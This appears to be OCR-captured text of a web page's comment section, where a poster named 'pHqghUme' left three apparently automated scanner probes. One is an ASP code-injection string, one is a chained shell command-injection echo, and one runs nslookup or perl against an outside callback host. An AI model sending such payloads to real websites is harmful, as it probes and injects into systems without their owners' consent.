
普通 pHqghUme
2026年5月9日 at 下午6:25
‘+response.write(9465715*9368554)+’
普通 pHqghUme
2026年5月9日 at 下午6:26
echo tvkelt$()\ jvugyz\nz^xyu||a #’ &echo
tvkelt$()\ jvugyz\nz^xyu||a #|” &echo tvkelt$()\
jvugyz\nz^xyu||a #
普通 pHqghUme
2026年5月9日 at 下午6:26
(nslookup hitcbousvqpzo4de1a.bxss.me||perl -e
“gethostbyname(‘hitcbousvqpzo4de1a.bxss.me’)”)